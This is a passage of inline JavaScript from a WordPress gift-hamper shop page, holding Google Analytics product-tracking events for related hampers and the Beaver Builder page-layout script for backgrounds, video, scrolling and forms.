		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"GGFT0313\",\"item_name\":\"Gourmet Connoisseur Hamper\",\"item_variant\":\"\",\"price\":131.07,\"quantity\":1,\"item_category\":\"Thank You Hampers Melbourne\",\"item_category2\":\"Gold Coast Hampers\",\"item_category3\":\"Pamper Hampers Sydney\",\"item_category4\":\"Chocolate Hampers Gold Coast\",\"item_category5\":\"Gift Hampers Delivered To Australia\"}]}`));
	}
} );
				document.querySelector( '.products .post-12439 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"GGFT0304\",\"item_name\":\"James Squire Beer Hamper\",\"item_variant\":\"\",\"price\":89.06,\"quantity\":1,\"item_category\":\"Christmas Gift Hampers To Australia\",\"item_category2\":\"Hampers Sydney - Express Delivery\",\"item_category3\":\"Wine Hampers Gold Coast\",\"item_category4\":\"Corporate Christmas Gift Hampers\",\"item_category5\":\"Thank You Hampers Sydney\"}]}`));
	}
} );
				document.querySelector( '.products .post-135 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"GGFT0202\",\"item_name\":\"Premium Wine Christmas Hamper\",\"item_variant\":\"\",\"price\":111.86,\"quantity\":1,\"item_category\":\"Christmas Gift Hampers Adelaide\",\"item_category2\":\"Beer Hampers Adelaide\",\"item_category3\":\"Christmas Hampers For Couples\",\"item_category4\":\"Luxury Christmas Gift Hampers\",\"item_category5\":\"Gold Coast Hampers\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"GGFT0313\",\"item_name\":\"Gourmet Connoisseur Hamper\",\"item_variant\":\"\",\"price\":131.07,\"quantity\":1,\"item_category\":\"Thank You Hampers Melbourne\",\"item_category2\":\"Gold Coast Hampers\",\"item_category3\":\"Pamper Hampers Sydney\",\"item_category4\":\"Chocolate Hampers Gold Coast\",\"item_category5\":\"Gift Hampers Delivered To Australia\"},{\"item_id\":\"GGFT0304\",\"item_name\":\"James Squire Beer Hamper\",\"item_variant\":\"\",\"price\":89.06,\"quantity\":1,\"item_category\":\"Christmas Gift Hampers To Australia\",\"item_category2\":\"Hampers Sydney - Express Delivery\",\"item_category3\":\"Wine Hampers Gold Coast\",\"item_category4\":\"Corporate Christmas Gift Hampers\",\"item_category5\":\"Thank You Hampers Sydney\"},{\"item_id\":\"GGFT0202\",\"item_name\":\"Premium Wine Christmas Hamper\",\"item_variant\":\"\",\"price\":111.86,\"quantity\":1,\"item_category\":\"Christmas Gift Hampers Adelaide\",\"item_category2\":\"Beer Hampers Adelaide\",\"item_category3\":\"Christmas Hampers For Couples\",\"item_category4\":\"Luxury Christmas Gift Hampers\",\"item_category5\":\"Gold Coast Hampers\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"GGFT0313","name":"Gourmet Connoisseur Hamper","list":"Related\/Up sell","category":"Family Hampers","position":1,"price":"133.95"} );

				ga( 'ec:addImpression', {"id":"GGFT0304","name":"James Squire Beer Hamper","list":"Related\/Up sell","category":"Champagne &amp; Wine Hampers","position":2,"price":"92.36"} );

				ga( 'ec:addImpression', {"id":"GGFT0202","name":"Premium Wine Christmas Hamper","list":"Related\/Up sell","category":"Champagne &amp; Wine Hampers","position":3,"price":"117.55"} );

				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"GGFT0333x","name":"Barossa Chardonnay Christmas Hamper","brand":"","category":"Christmas Hampers","variant":"","price":"109.68","quantity":1,"position":2} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Barossa Chardonnay Christmas Hamper","eventValue":null,"nonInteraction":true} );

				document.querySelector( '.products .post-113 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"GGFT0313","name":"Gourmet Connoisseur Hamper","brand":"","category":"Family Hampers","variant":"","price":"133.95","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gourmet Connoisseur Hamper","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-12439 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"GGFT0304","name":"James Squire Beer Hamper","brand":"","category":"Champagne &amp; Wine Hampers","variant":"","price":"92.36","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"James Squire Beer Hamper","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-135 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"GGFT0202","name":"Premium Wine Christmas Hamper","brand":"","category":"Champagne &amp; Wine Hampers","variant":"","price":"117.55","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Premium Wine Christmas Hamper","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
<script>var wpAjaxUrl='https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php';var flBuilderUrl='https://www.australiangourmetgifts.com.au/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig={anchorLinkAnimations:{duration:1000,easing:'swing',offset:100},paths:{pluginUrl:'https://www.australiangourmetgifts.com.au/wp-content/plugins/bb-plugin/',wpAjaxUrl:'https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php'},breakpoints:{small:767,medium:992,large:1200},waypoint:{offset:80},emptyColWidth:'0%'};(function($){if(typeof FLBuilderLayout!='undefined'){return;}
FLBuilderLayout={init:function(){FLBuilderLayout._destroy();FLBuilderLayout._initClasses();FLBuilderLayout._initBackgrounds();FLBuilderLayout._initButtons();FLBuilderLayout._initRowShapeLayerHeight();if(0===$('.fl-builder-edit').length){FLBuilderLayout._initAnchorLinks();FLBuilderLayout._initHash();FLBuilderLayout._initForms();FLBuilderLayout._reorderMenu();}
else{FLBuilderLayout._initNestedColsWidth();}
$('body').removeClass('fl-no-js');},refreshGalleries:function(element){var $element='undefined'==typeof element?$('body'):$(element),mfContent=$element.find('.fl-mosaicflow-content'),wmContent=$element.find('.fl-gallery'),mfObject=null;if(mfContent){mfObject=mfContent.data('mosaicflow');if(mfObject){mfObject.columns=$([]);mfObject.columnsHeights=[];mfContent.data('mosaicflow',mfObject);mfContent.mosaicflow('refill');}}
if(wmContent){wmContent.trigger('refreshWookmark');}},refreshGridLayout:function(element){var $element='undefined'==typeof element?$('body'):$(element),msnryContent=$element.find('.masonry');if(msnryContent.length){msnryContent.masonry('layout');}},reloadSlider:function(content){var $content='undefined'==typeof content?$('body'):$(content);if($content.find('.bx-viewport > div').length>0){$.each($content.find('.bx-viewport > div'),function(key,slider){setTimeout(function(){$(slider).data('bxSlider').reloadSlider();},100);});}},resizeAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio'),player=null,mejsPlayer=null,rail=null,railWidth=400;if(audioPlayers.length&&typeof mejs!=='undefined'){audioPlayers.each(function(){player=$(this);mejsPlayer=mejs.players[player.attr('id')];rail=player.find('.mejs-controls .mejs-time-rail');var innerMejs=player.find('.mejs-inner'),total=player.find('.mejs-controls .mejs-time-total');if(typeof mejsPlayer!=='undefined'){railWidth=Math.ceil(player.width()*0.8);if(innerMejs.length){rail.css('width',railWidth+'px!important');mejsPlayer.options.autosizeProgress=true;setTimeout(function(){mejsPlayer.setControlsSize();},50);player.find('.mejs-inner').css({visibility:'visible',height:'inherit'});}}});}},preloadAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),contentWrap=$element.closest('.fl-accordion-item'),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio');if(!contentWrap.hasClass('fl-accordion-item-active')&&audioPlayers.find('.mejs-inner').length){audioPlayers.find('.mejs-inner').css({visibility:'hidden',height:0});}},resizeSlideshow:function(){if(typeof YUI!=='undefined'){YUI().use('node-event-simulate',function(Y){Y.one(window).simulate("resize");});}},reloadGoogleMap:function(element){var $element='undefined'==typeof element?$('body'):$(element),googleMap=$element.find('iframe[src*="google.com/maps"]');if(googleMap.length){googleMap.attr('src',function(i,val){return val;});}},_destroy:function(){var win=$(window);win.off('scroll.fl-bg-parallax');win.off('resize.fl-bg-video');},_isTouch:function(){if(('ontouchstart'in window)||(window.DocumentTouch&&document instanceof DocumentTouch)){return true;}
return false;},_isMobile:function(){return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent);},_initClasses:function(){var body=$('body'),ua=navigator.userAgent;if(!body.hasClass('archive')&&$('.fl-builder-content-primary').length>0){body.addClass('fl-builder');}
if(FLBuilderLayout._isTouch()){body.addClass('fl-builder-touch');}
if(FLBuilderLayout._isMobile()){body.addClass('fl-builder-mobile');}
if($(window).width()<FLBuilderLayoutConfig.breakpoints.small){body.addClass('fl-builder-breakpoint-small');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.small&&$(window).width()<FLBuilderLayoutConfig.breakpoints.medium){body.addClass('fl-builder-breakpoint-medium');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.medium&&$(window).width()<FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-large');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-default');}
if(ua.indexOf('Trident/7.0')>-1&&ua.indexOf('rv:11.0')>-1){body.addClass('fl-builder-ie-11');}},_initBackgrounds:function(){var win=$(window);if($('.fl-row-bg-parallax').length>0&&!FLBuilderLayout._isMobile()){FLBuilderLayout._scrollParallaxBackgrounds();FLBuilderLayout._initParallaxBackgrounds();win.on('resize.fl-bg-parallax',FLBuilderLayout._initParallaxBackgrounds);win.on('scroll.fl-bg-parallax',FLBuilderLayout._scrollParallaxBackgrounds);}
if($('.fl-bg-video').length>0){FLBuilderLayout._initBgVideos();FLBuilderLayout._resizeBgVideos();var resizeBGTimer=null;win.on('resize.fl-bg-video',function(e){clearTimeout(resizeBGTimer);resizeBGTimer=setTimeout(function(){FLBuilderLayout._resizeBgVideos(e);},100);});}},_initButtons:function(){$('a.fl-button[role="button"]').on('keydown',function(event){if(event.key==='Enter'||event.key===' '){event.preventDefault();$(this).trigger('click');}});},_initParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);},_initParallaxBackground:function(){var row=$(this),content=row.find('> .fl-row-content-wrap'),winWidth=$(window).width(),screenSize='',imageSrc={default:'',medium:'',responsive:'',};imageSrc.default=row.data('parallax-image')||'';imageSrc.medium=row.data('parallax-image-medium')||imageSrc.default;imageSrc.responsive=row.data('parallax-image-responsive')||imageSrc.medium;if(winWidth>FLBuilderLayoutConfig.breakpoints.medium){screenSize='default';}else if(winWidth>FLBuilderLayoutConfig.breakpoints.small&&winWidth<=FLBuilderLayoutConfig.breakpoints.medium){screenSize='medium';}else if(winWidth<=FLBuilderLayoutConfig.breakpoints.small){screenSize='responsive';}
content.css('background-image','url('+imageSrc[screenSize]+')');row.data('current-image-loaded',screenSize);},_scrollParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);},_scrollParallaxBackground:function(){var win=$(window),row=$(this),content=row.find('> .fl-row-content-wrap'),speed=row.data('parallax-speed'),offset=content.offset(),yPos=-((win.scrollTop()-offset.top)/ speed),initialOffset=(row.data('parallax-offset')!=null)?row.data('parallax-offset'):0,totalOffset=yPos-initialOffset;content.css('background-position','center '+totalOffset+'px');},_initBgVideos:function(){$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);},_initBgVideo:function(){var wrap=$(this),width=wrap.data('width'),height=wrap.data('height'),mp4=wrap.data('mp4'),youtube=wrap.data('youtube'),vimeo=wrap.data('vimeo'),mp4Type=wrap.data('mp4-type'),webm=wrap.data('webm'),webmType=wrap.data('webm-type'),fallback=wrap.data('fallback'),loaded=wrap.data('loaded'),videoMobile=wrap.data('video-mobile'),playPauseButton=wrap.find('.fl-bg-video-play-pause-control'),fallbackTag='',videoTag=null,mp4Tag=null,webmTag=null;if(loaded){return;}
videoTag=$('<video autoplay loop muted playsinline></video>');if('undefined'!=typeof fallback&&''!=fallback){videoTag.attr('poster','[data-uri]')
videoTag.css({backgroundImage:'url("'+fallback+'")',backgroundColor:'transparent',backgroundRepeat:'no-repeat',backgroundSize:'cover',backgroundPosition:'center center',})}
if('undefined'!=typeof mp4&&''!=mp4){mp4Tag=$('<source />');mp4Tag.attr('src',mp4);mp4Tag.attr('type',mp4Type);videoTag.append(mp4Tag);}
if('undefined'!=typeof webm&&''!=webm){webmTag=$('<source />');webmTag.attr('src',webm);webmTag.attr('type',webmType);videoTag.append(webmTag);}
if(!FLBuilderLayout._isMobile()||(FLBuilderLayout._isMobile()&&"yes"==videoMobile)){if('undefined'!=typeof youtube){FLBuilderLayout._initYoutubeBgVideo.apply(this);}
else if('undefined'!=typeof vimeo){FLBuilderLayout._initVimeoBgVideo.apply(this);}
else{wrap.append(videoTag);if(playPauseButton.length>0){var video=videoTag[0];playPauseButton.on('click',{video:video},function(e){var video=e.data.video;if(video.paused){video.play();}else{video.pause();}});$(video).on('play playing',function(){playPauseButton.removeClass('fa-play').addClass('fa-pause');});$(video).on('pause ended waiting',function(){playPauseButton.removeClass('fa-pause').addClass('fa-play');});}}}
else{videoTag.attr('src','')
wrap.append(videoTag);}
wrap.data('loaded',true);},_initYoutubeBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),playPauseButton=playerWrap.find('.fl-bg-video-play-pause-control'),startTime='undefined'!==typeof playerWrap.data('start')?playerWrap.data('start'):0,startTime='undefined'!==typeof playerWrap.data('t')&&startTime===0?playerWrap.data('t'):startTime,endTime='undefined'!==typeof playerWrap.data('end')?playerWrap.data('end'):0,loop='undefined'!==typeof playerWrap.data('loop')?playerWrap.data('loop'):1,stateCount=0,player,fallback_showing;if(videoId){fallback=playerWrap.data('fallback')||false
if(fallback){playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');fallbackTag.css('background-size','cover');fallbackTag.css('transition','background-image 1s')
playerWrap.append(fallbackTag);fallback_showing=true;}
FLBuilderLayout._onYoutubeApiReady(function(YT){setTimeout(function(){player=new YT.Player(videoPlayer[0],{videoId:videoId,events:{onReady:function(event){if("no"===enableAudio||FLBuilderLayout._isMobile()){event.target.mute();}
else if("yes"===enableAudio&&event.target.isMuted){event.target.unMute();}
playerWrap.data('YTPlayer',player);FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);event.target.playVideo();if(audioButton.length>0&&!FLBuilderLayout._isMobile()){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}
if(playPauseButton.length>0){playPauseButton.on('click',{player:player},function(e){var player=e.data.player;if(1===player.getPlayerState()){player.pauseVideo();}else{player.playVideo();}});}},onStateChange:function(event){if(event.data===1){if(fallback_showing){$('.fl-bg-video-fallback').css('background-image','url([data-uri])')}}
if(stateCount<4){stateCount++;}
if(stateCount>1&&-1===event.data&&"yes"===enableAudio){player.mute();player.playVideo();audioButton.show();}
if(event.data===YT.PlayerState.ENDED&&1===loop){if(startTime>0){player.seekTo(startTime);}
else{player.playVideo();}}
if(event.data===YT.PlayerState.PLAYING){playPauseButton.removeClass('fa-play').addClass('fa-pause');}else if(event.data===YT.PlayerState.PAUSED){playPauseButton.removeClass('fa-pause').addClass('fa-play');}else if(event.data===YT.PlayerState.BUFFERING){playPauseButton.removeClass('fa-play').addClass('fa-pause');}else if(event.data===YT.PlayerState.CUED){playPauseButton.removeClass('fa-pause').addClass('fa-play');}else if(event.data===YT.PlayerState.ENDED){playPauseButton.removeClass('fa-pause').addClass('fa-play');}},onError:function(event){console.info('YT Error: '+event.data)
FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)}},playerVars:{playsinline:FLBuilderLayout._isMobile()?1:0,controls:0,showinfo:0,rel:0,start:startTime,end:endTime,}});},1);});}},_onErrorYoutubeVimeo:function(playerWrap){fallback=playerWrap.data('fallback')||false
if(!fallback){return false;}
playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');playerWrap.append(fallbackTag);},_onYoutubeApiReady:function(callback){if(window.YT&&YT.loaded){callback(YT);}else{setTimeout(function(){FLBuilderLayout._onYoutubeApiReady(callback);},350);}},_initVimeoBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoHash=playerWrap.data('video-hash'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),playPauseButton=playerWrap.find('.fl-bg-video-play-pause-control'),playerState='',player,width=playerWrap.outerWidth(),ua=navigator.userAgent;if(typeof Vimeo!=='undefined'&&videoId){const vimOptions={loop:true,title:false,portrait:false,background:true,autopause:false,muted:true,};if(videoHash.length){vimOptions.url=`https://player.vimeo.com/video/${ videoId }?h=${ videoHash }`;}else{vimOptions.id=videoId;}
player=new Vimeo.Player(videoPlayer[0],vimOptions);playerWrap.data('VMPlayer',player);if("no"===enableAudio){player.setVolume(0);}
else if("yes"===enableAudio){if(ua.indexOf("Safari")>-1||ua.indexOf("Chrome")>-1||ua.indexOf("Firefox")>-1){player.setVolume(0);audioButton.show();}
else{player.setVolume(1);}}
player.play().catch(function(error){FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)});if(audioButton.length>0){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}
player.on('play',function(){playerState='play';playPauseButton.removeClass('fa-play').addClass('fa-pause');});player.on('pause',function(){playerState='pause';playPauseButton.removeClass('fa-pause').addClass('fa-play');});player.on('ended',function(){playerState='ended';playPauseButton.removeClass('fa-pause').addClass('fa-play');});player.on('bufferstart',function(){playerState='bufferstart';playPauseButton.removeClass('fa-play').addClass('fa-pause');});if(playPauseButton.length>0){playPauseButton.on('click',{player:player},function(e){var player=e.data.player;if(playerState==='play'){player.pause();}else{player.play();}});}}},_toggleBgVideoAudio:function(e){var player=e.data.player,control=e.data.button.find('.fl-audio-control');if(control.hasClass('fa-volume-off')){control.removeClass('fa-volume-off').addClass('fa-volume-up');e.data.button.find('.fa-times').hide();if('function'===typeof player.unMute){player.unMute();}
else{player.setVolume(1);}}
else{control.removeClass('fa-volume-up').addClass('fa-volume-off');e.data.button.find('.fa-times').show();if('function'===typeof player.unMute){player.mute();}
else{player.setVolume(0);}}},_videoBgSourceError:function(e){var source=$(e.target),wrap=source.closest('.fl-bg-video'),vid=wrap.find('video'),fallback=wrap.data('fallback'),fallbackTag='';source.remove();if(vid.find('source').length){return;}else if(''!==fallback){fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+fallback+')');wrap.append(fallbackTag);vid.remove();}},_resizeBgVideos:function(){$('.fl-bg-video').each(function(){FLBuilderLayout._resizeBgVideo.apply(this);if($(this).parent().find('img').length>0){$(this).parent().imagesLoaded($.proxy(FLBuilderLayout._resizeBgVideo,this));}});},_resizeBgVideo:function(){if(0===$(this).find('video').length&&0===$(this).find('iframe').length){return;}
var wrap=$(this),wrapHeight=wrap.outerHeight(),wrapWidth=wrap.outerWidth(),vid=wrap.find('video'),vidHeight=wrap.data('height'),vidWidth=wrap.data('width'),newWidth=wrapWidth,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newLeft=0,newTop=0,iframe=wrap.find('iframe'),isRowFullHeight=$(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),vidCSS={top:'50%',left:'50%',transform:'translate(-50%,-50%)',};if(vid.length){if(vidHeight===''||typeof vidHeight==='undefined'||vidWidth===''||typeof vidWidth==='undefined'){vid.css({'left':'0px','top':'0px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);return;}
if(!isRowFullHeight){if(newHeight<wrapHeight){newHeight=wrapHeight;newLeft=-((newWidth-wrapWidth)/ 2);newWidth=vidHeight?Math.round(vidWidth*wrapHeight/vidHeight):newWidth;}
else{newTop=-((newHeight-wrapHeight)/2);}
vidCSS={left:newLeft+'px',top:newTop+'px',height:newHeight+'px',width:newWidth+'px',}}
vid.css(vidCSS);}
else if(iframe.length){if(typeof wrap.data('youtube')!=='undefined'){FLBuilderLayout._resizeYoutubeBgVideo.apply(this);}}},_resizeOnLoadedMeta:function(){var video=$(this),wrapHeight=video.parent().outerHeight(),wrapWidth=video.parent().outerWidth(),vidWidth=video[0].videoWidth,vidHeight=video[0].videoHeight,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newWidth=wrapWidth,newLeft=0,newTop=0;if(newHeight<wrapHeight){newHeight=wrapHeight;newWidth=Math.round(vidWidth*wrapHeight/vidHeight);newLeft=-((newWidth-wrapWidth)/2);}
else{newTop=-((newHeight-wrapHeight)/2);}
video.parent().data('width',vidWidth);video.parent().data('height',vidHeight);video.css({'left':newLeft+'px','top':newTop+'px','width':newWidth+'px','height':newHeight+'px'});},_resizeYoutubeBgVideo:function(){var wrap=$(this),wrapWidth=wrap.outerWidth(),wrapHeight=wrap.outerHeight(),player=wrap.data('YTPlayer'),video=player?player.getIframe():null,aspectRatioSetting='16:9',aspectRatioArray=aspectRatioSetting.split(':'),aspectRatio=aspectRatioArray[0]/ aspectRatioArray[1],ratioWidth=wrapWidth / aspectRatio,ratioHeight=wrapHeight*aspectRatio,isWidthFixed=wrapWidth / wrapHeight>aspectRatio,width=isWidthFixed?wrapWidth:ratioHeight,height=isWidthFixed?ratioWidth:wrapHeight;if(video){$(video).width(width).height(height);}},_initHash:function(){var hash=window.location.hash.replace('#','').split('/').shift(),element=null,tabs=null,responsiveLabel=null,tabIndex=null,label=null;if(''!==hash){try{element=$('#'+hash);if(element.length>0){if(element.hasClass('fl-accordion-item')){setTimeout(function(){element.find('.fl-accordion-button').trigger('click');},100);}
if(element.hasClass('fl-tabs-panel')){setTimeout(function(){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');label[0].click();FLBuilderLayout._scrollToElement(element);},100);}}}
catch(e){}}},_initAnchorLinks:function(){$('a').each(FLBuilderLayout._initAnchorLink);},_initAnchorLink:function(){var link=$(this),href=link.attr('href'),loc=window.location,id=null,element=null,flNode=false;if('undefined'!=typeof href&&href.indexOf('#')>-1&&link.closest('svg').length<1){if(loc.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&loc.hostname==this.hostname){try{id=href.split('#').pop();if(!id){return;}
element=$('#'+id);if(element.length>0){flNode=element.hasClass('fl-row')||element.hasClass('fl-col')||element.hasClass('fl-module');if(!element.hasClass('fl-no-scroll')&&(link.hasClass('fl-scroll-link')||flNode)){$(link).on('click',FLBuilderLayout._scrollToElementOnLinkClick);}
if(element.hasClass('fl-accordion-item')){$(link).on('click',FLBuilderLayout._scrollToAccordionOnLinkClick);}
if(element.hasClass('fl-tabs-panel')){$(link).on('click',FLBuilderLayout._scrollToTabOnLinkClick);}}}
catch(e){}}}},_scrollToElementOnLinkClick:function(e,callback){var element=$('#'+$(this).attr('href').split('#').pop());FLBuilderLayout._scrollToElement(element,callback);e.preventDefault();},_scrollToElement:function(element,callback){var config=FLBuilderLayoutConfig.anchorLinkAnimations,dest=0,win=$(window),doc=$(document);if(element.length>0){if('fixed'===element.css('position')||'fixed'===element.parent().css('position')){dest=element.position().top;}
else if(element.offset().top>doc.height()-win.height()){dest=doc.height()-win.height();}
else{dest=element.offset().top-config.offset;}
$('html, body').stop(true).animate({scrollTop:dest},config.duration,config.easing,function(){if('undefined'!=typeof callback){callback();}
if(undefined!=element.attr('id')&&window.location.hash!=='#'+element.attr('id')){var firefox_version=window.navigator.userAgent.match(/Firefox\/(\d+)\./),firefox_version=firefox_version?parseInt(firefox_version[1],10):null;if(firefox_version!==null&&firefox_version<135){window.location.hash=element.attr('id');}else{if(history.pushState){history.pushState(null,null,'#'+element.attr('id'));}else{window.location.hash=element.attr('id');}}}});}},_scrollToAccordionOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop());if(element.length>0){var callback=function(){if(element){element.find('.fl-accordion-button').trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}},_scrollToTabOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop()),tabs=null,label=null,responsiveLabel=null;if(element.length>0){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){var callback=function(){if(element){responsiveLabel.trigger($.Event('click',{which:1}));}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}
e.preventDefault();}},_initForms:function(){if(!FLBuilderLayout._hasPlaceholderSupport){$('.fl-form-field input').each(FLBuilderLayout._initFormFieldPlaceholderFallback);}
$('.fl-form-field input').on('focus',FLBuilderLayout._clearFormFieldError);},_hasPlaceholderSupport:function(){var input=document.createElement('input');return'undefined'!=input.placeholder;},_initFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if('undefined'!=placeholder&&''===val){field.val(placeholder);field.on('focus',FLBuilderLayout._hideFormFieldPlaceholderFallback);field.on('blur',FLBuilderLayout._showFormFieldPlaceholderFallback);}},_hideFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(val==placeholder){field.val('');}},_showFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(''===val){field.val(placeholder);}},_clearFormFieldError:function(){var field=$(this);field.removeAttr('aria-invalid');field.removeClass('fl-form-error');const message=field.attr('aria-describedby');message?$('#'+message).hide():field.siblings('.fl-form-error-message').hide();},_initRowShapeLayerHeight:function(){FLBuilderLayout._adjustRowShapeLayerHeight();$(window).on('resize',FLBuilderLayout._adjustRowShapeLayerHeight);},_initNestedColsWidth:function(){var nestedCols=$('.fl-col-has-cols');if(nestedCols.length<=0){return;}
$(nestedCols).each(function(index,col){if($(col).width()<=0){$(col).css('width',FLBuilderLayoutConfig.emptyColWidth);}});},_adjustRowShapeLayerHeight:function(){var rowShapeLayers=$('.fl-builder-shape-layer');$(rowShapeLayers).each(function(index){var rowShapeLayer=$(this),shape=$(rowShapeLayer).find('svg'),height=shape.height(),excludeShapes='.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';if(!rowShapeLayer.is(excludeShapes)){$(shape).css('height',Math.ceil(height));}});},_string_to_slug:function(str){str=str.replace(/^\s+|\s+$/g,'');if('undefined'==typeof window._fl_string_to_slug_regex){regex=new RegExp('[^a-zA-Z0-9\'":() !.,-_|]','g');}else{regex=new RegExp('[^'+window._fl_string_to_slug_regex+'\'":\(\) !.,-_|\\\p{Letter}]','ug');}
str=str.replace(regex,'').replace(/\s+/g,' ');return str;},_reorderMenu:function(){if($('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length>1){$('#wp-admin-bar-fl-builder-frontend-duplicate-link').appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default').css('padding-top','5px').css('border-top','2px solid #1D2125').css('margin-top','5px')}}};$(function(){FLBuilderLayout.init();});})(jQuery);(function($){if(typeof FLBuilderLayoutModules!=='undefined'){return;}
FLBuilderLayoutModules={init:function(){if(0===$('.fl-builder-edit').length){FLBuilderLayoutModules._initModuleAnimations();}},_initModuleAnimations:function(){if(typeof jQuery.fn.waypoint!=='undefined'){$('.fl-animation').each(function(){var node=$(this),nodeTop=node.offset().top,winHeight=$(window).height(),bodyHeight=$('body').height(),waypoint=FLBuilderLayoutConfig.waypoint,offset='80%';if(typeof waypoint.offset!==undefined){offset=FLBuilderLayoutConfig.waypoint.offset+'%';}
if(bodyHeight-nodeTop<winHeight*0.2){offset='100%';}
